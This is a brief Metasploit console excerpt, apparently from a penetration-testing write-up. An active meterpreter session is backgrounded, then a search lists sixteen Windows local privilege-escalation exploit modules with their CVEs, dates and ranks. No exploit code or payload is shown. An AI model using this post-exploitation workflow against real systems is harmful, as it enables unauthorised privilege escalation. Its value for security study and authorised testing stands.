 meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search exploit/windows/local/cve_20
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move 2020-03-10 excellent Yes Background Intelligent Transfer Service Arbitrary File Move Privilege Elevation Vulnerability
1 exploit/windows/local/cve_2020_17136 2020-03-10 normal Yes CVE-2020-1170 Cloud Filter Arbitrary File Creation EOP
2 exploit/windows/local/cve_2022_21999_spoolfool_privesc 2022-02-08 normal Yes CVE-2022-21999 SpoolFool Privesc
3 exploit/windows/local/cve_2021_21551_dbutil_memmove 2021-05-04 good Yes Dell DBUtil_2_3.sys IOCTL memmove
4 exploit/windows/local/cve_2017_8464_lnk_lpe 2017-06-13 excellent Yes LNK Code Execution Vulnerability
5 exploit/windows/local/cve_2020_1048_printerdemon 2019-11-04 excellent Yes Microsoft Spooler Local Privilege Elevation Vulnerability
6 exploit/windows/local/cve_2020_1337_printerdemon 2019-11-04 excellent Yes Microsoft Spooler Local Privilege Elevation Vulnerability
7 exploit/windows/local/cve_2020_1054_drawiconex_lpe 2020-02-20 normal Yes Microsoft Windows DrawIconEx OOB Write Local Privilege Elevation
8 exploit/windows/local/cve_2019_1458_wizardopium 2019-12-10 normal Yes Microsoft Windows Uninitialized Variable Local Privilege Elevation
9 exploit/windows/local/cve_2020_0796_smbghost 2020-03-13 good Yes SMBv3 Compression Buffer Overflow
10 exploit/windows/local/cve_2020_0668_service_tracing 2020-02-11 excellent No Service Tracing Privilege Elevation Vulnerability
11 exploit/windows/local/cve_2022_26904_superprofile 2022-03-17 excellent Yes User Profile Arbitrary Junction Creation Local Privilege Elevation
12 exploit/windows/local/cve_2022_21882_win32k 2021-02-09 average Yes Win32k ConsoleControl Offset Confusion
13 exploit/windows/local/cve_2021_40449 2021-10-12 good Yes Win32k NtGdiResetDC Use After Free Local Privilege Elevation
14 exploit/windows/local/cve_2018_8453_win32k_priv_esc 2018-10-09 manual No Windows NtUserSetWindowFNID Win32k User Callback
15 exploit/windows/local/cve_2020_1313_system_orchestrator 2019-11-04 excellent Yes Windows Update Orchestrator unchecked ScheduleWork call